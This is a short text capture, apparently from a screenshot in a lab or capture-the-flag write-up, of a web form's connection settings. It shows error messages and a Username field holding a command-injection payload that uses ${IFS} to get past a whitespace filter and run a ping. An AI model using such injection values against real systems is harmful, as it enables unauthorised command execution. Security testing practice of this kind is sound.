 The host was not added!
Username can't contain whitespaces!
Connection settings
Hostname
127.0.0.1
Username
;$(ping${IFS}-c2${IFS}10.10.16.2)
Submit Reset